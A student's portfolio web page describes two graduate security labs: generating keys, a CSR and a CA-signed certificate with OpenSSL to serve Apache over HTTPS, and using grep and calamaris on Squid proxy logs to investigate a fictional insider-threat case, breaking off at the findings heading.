


<file: project-pki-forensics.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>PKI, SSL/TLS & Digital Forensics | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --accent: #4a9edd; --teal: #2ec4b6; --amber: #f59e0b;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }
  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }
  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(245,158,11,0.07) 0%, transparent 65%); pointer-events: none; }
  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--amber); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.amber { border-color: rgba(245,158,11,0.3); background: rgba(245,158,11,0.08); color: var(--amber); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }
  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; padding: 4px 0 4px 10px; display: block; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }
  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--amber), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--amber); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }
  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 11px; font-weight: 500; background: rgba(245,158,11,0.12); border: 1px solid rgba(245,158,11,0.3); color: var(--amber); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--amber); font-size: 11px; margin-top: 2px; flex-shrink: 0; }
  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(245,158,11,0.1); border: 1px solid rgba(245,158,11,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--amber); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }
  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--amber); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }
  .finding-box { background: rgba(245,158,11,0.05); border: 1px solid rgba(245,158,11,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--amber); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }
  .evidence-list { display: flex; flex-direction: column; gap: 0.75rem; margin: 1rem 0; }
  .evidence-item { background: var(--card-bg); border: 1px solid var(--border); border-left: 3px solid var(--amber); border-radius: 0 6px 6px 0; padding: 0.9rem 1.1rem; }
  .evidence-item .ev-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--amber); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 4px; }
  .evidence-item .ev-value { font-size: 13px; color: var(--text-secondary); }
  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }
  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }
  @media (max-width: 900px) { .content-wrapper { grid-template-columns: 1fr; } .sidebar { position: static; } .lab-split { grid-template-columns: 1fr; } nav { padding: 0 1.5rem; } .project-hero { padding: 7rem 6% 3rem; } .content-wrapper { padding: 3rem 6%; } }
</style>
</head>
<body>
<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>
<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>PKI, SSL/TLS &<br /><span class="accent">Digital Forensics</span></h1>
  <div class="project-meta">
    <div class="meta-item"></div>
    <div class="meta-item"><span class="meta-label">Level</span><span class="meta-value">Graduate Coursework</span></div>
    <div class="meta-item"><span class="meta-label">Labs</span><span class="meta-value">2 — SSL/TLS Setup & Proxy Log Forensics</span></div>
    <div class="meta-item"><span class="meta-label">Type</span><span class="meta-value">PKI / Digital Forensics</span></div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">OpenSSL</span>
    <span class="tool-tag">Apache SSL</span>
    <span class="tool-tag">Wireshark</span>
    <span class="tool-tag">calamaris</span>
    <span class="tool-tag amber">PKI / X.509</span>
    <span class="tool-tag amber">CSR / CA Signing</span>
    <span class="tool-tag teal">HTTPS / TLS</span>
    <span class="tool-tag teal">Log Forensics</span>
  </div>
</div>
<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>This two-part lab covered PKI and digital forensics. Lab 1 walked through the full PKI certificate lifecycle — generating key pairs, creating a Certificate Signing Request (CSR), operating as a Certificate Authority (CA) to sign it, and configuring Apache to serve HTTPS using the resulting certificate. Wireshark was used to contrast plaintext HTTP traffic with encrypted HTTPS. Lab 2 applied proxy log forensics to a realistic insider threat scenario — using Squid access logs to reconstruct a suspicious employee's browsing activity and build an evidence trail.</p>
      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L1</div><p class="lab-card-title">PKI & SSL/TLS — HTTPS Configuration</p></div>
          <ul>
            <li>Duplicated insecure banking app as new HTTPS site</li>
            <li>Generated public/private key pair for web server</li>
            <li>Created CSR and submitted to self-signed CA</li>
            <li>CA signed CSR → issued X.509 digital certificate</li>
            <li>Configured Apache SSL; confirmed HTTPS in Wireshark</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header"><div class="lab-num">L2</div><p class="lab-card-title">Squid Log Forensics — Insider Threat</p></div>
          <ul>
            <li>Parsed Squid access logs with calamaris</li>
            <li>Identified suspicious 2nd-level domain visits</li>
            <li>Extracted Google search terms from log data</li>
            <li>Correlated tsa.gov visits with cash-travel research</li>
            <li>Located PDF evidence file and hosting server IP</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content"><strong>Understand the PKI certificate lifecycle end-to-end</strong><span>Walk through every step from key generation to certificate issuance — experiencing both the web server (certificate requester) and CA (certificate issuer) roles in a self-contained lab environment.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content"><strong>Configure Apache to serve HTTPS using a signed certificate</strong><span>Enable Apache's SSL module, reference the signed certificate and private key in the virtual host configuration, and verify encrypted traffic with Wireshark.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content"><strong>Conduct proxy log forensics on a simulated insider threat</strong><span>Apply grep, calamaris, and log analysis techniques to Squid access logs to reconstruct a suspicious employee's browsing history and extract actionable forensic evidence.</span></div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content"><strong>Correlate log data to build an investigative narrative</strong><span>Connect disparate log entries — Google search terms, tsa.gov visits, PDF downloads, referrer chains — into a coherent timeline supporting an insider threat investigation.</span></div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — Full PKI Certificate Lifecycle</h3>
      <p>The lab simulated a real PKI deployment in miniature. A new web server (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">www.somewhatsecurebank.net</code>) was created as a clone of the insecure banking app. The server generated its own public/private key pair and produced a Certificate Signing Request encoding its identity. A separate DemoCA directory was set up to act as the Certificate Authority — it signed the CSR using OpenSSL's CA facilities, producing a valid X.509 digital certificate binding the server's public key to its identity.</p>

      <div class="code-block">
        <p class="code-block-label">PKI Workflow — Key Generation, CSR & CA Signing</p>
        <code><span class="comment"># Step 1: Web server generates public/private key pair</span>
openssl genrsa -out somewhatsecurebank.keys 2048

<span class="comment"># Step 2: Web server creates a Certificate Signing Request (CSR)</span>
openssl req -new -key somewhatsecurebank.keys \
  -out somewhatsecurebank.csr

<span class="comment"># Step 3: CA signs the CSR and issues the digital certificate</span>
openssl ca -in somewhatsecurebank.csr \
  -out somewhatsecurebank.crt \
  -cert demoCA/cacert.pem \
  -keyfile demoCA/private/cakey.pem

<span class="comment"># Step 4: Configure Apache to serve HTTPS</span>
<span class="comment"># In somewhatsecurebank.conf — add SSL directives:</span>
SSLEngine on
SSLCertificateFile    /path/to/somewhatsecurebank.crt
SSLCertificateKeyFile /path/to/somewhatsecurebank.keys</code>
      </div>

      <p>Wireshark captures before and after enabling SSL confirmed the transformation — HTTP traffic showed plaintext form submissions in the packet payload, while HTTPS traffic showed only encrypted TLS records with no readable content.</p>

      <h3>Lab 2 — Proxy Log Forensics: Insider Threat Case Study</h3>
      <p>The scenario: an employee suspected of IP theft was apprehended at an international airport with undeclared cash. No technology devices were found, but management authorized a forensic review of the Squid proxy logs from his last day at work. Three log files were analyzed: the raw <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">access.log</code>, a human-readable timestamp version (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">squid_access.log</code>), and a referrer log (<code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">squid_referer.log</code>).</p>

      <div class="code-block">
        <p class="code-block-label">Log Analysis Commands</p>
        <code><span class="comment"># Parse full log report with calamaris</span>
cat access.log | calamaris -a > parsed_squid_access.log

<span class="comment"># Count Google-related hits</span>
grep -i "google" squid_access.log | wc -l
<span class="comment"># Result: 237 Google-related HTTP requests</span>

<span class="comment"># Extract Google search terms from URLs</span>
grep -i "google" squid_access.log | grep -o 'q=[^&]*'

<span class="comment"># Count tsa.gov requests</span>
grep -i "tsa.gov" squid_access.log | wc -l
<span class="comment"># Result: 32 TSA-related HTTP requests</span>

<span class="comment"># Find sites visited around the TSA blog URL via referrer log</span>
grep "blog.tsa.gov/2009/04" squid_referer.log</code>
      </div>

      <p>The forensic investigation reconstructed the following evidence trail from the logs:</p>

      <div class="evidence-list">
        <div class="evidence-item">
          <p class="ev-label">Evidence 1 — Suspicious Domain Visits</p>
          <p class="ev-value">Calamaris report identified multiple blogging and social media sites — potential channels for leaking IP to external parties — alongside a notable visit to tsa.gov.</p>
        </div>
        <div class="evidence-item">
          <p class="ev-label">Evidence 2 — Google Search Terms (237 hits)</p>
          <p class="ev-value">Extracted search terms revealed queries for rare earth metals (vibranium, adamantium), international flight numbers, weather in Singapore, and TSA cash declaration rules.</p>
        </div>
        <div class="evidence-item">
          <p class="ev-label">Evidence 3 — TSA Blog Research (32 hits)</p>
          <p class="ev-value">Referrer log showed the employee navigated to a TSA blog post specifically about "traveling with large amounts of cash" — directly correlated with the undeclared cash found in his luggage.</p>
        </div>
        <div class="evidence-item">
          <p class="ev-label">Evidence 4 — PDF Download</p>
          <p class="ev-value">While on tsa.gov, the employee downloaded <strong style="color:var(--text-primary)">currency_reporting.pdf</strong>, hosted at internal IP <strong style="color:var(--text-primary)">192.168.75.119</strong> — a document about currency reporting requirements for international travel.</p>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
